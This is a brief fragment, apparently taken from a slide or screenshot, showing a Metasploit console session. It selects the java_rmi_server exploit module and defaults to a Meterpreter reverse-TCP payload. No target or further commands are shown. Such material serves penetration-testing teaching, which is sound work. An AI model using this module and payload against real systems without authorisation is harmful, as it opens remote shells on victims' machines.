 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >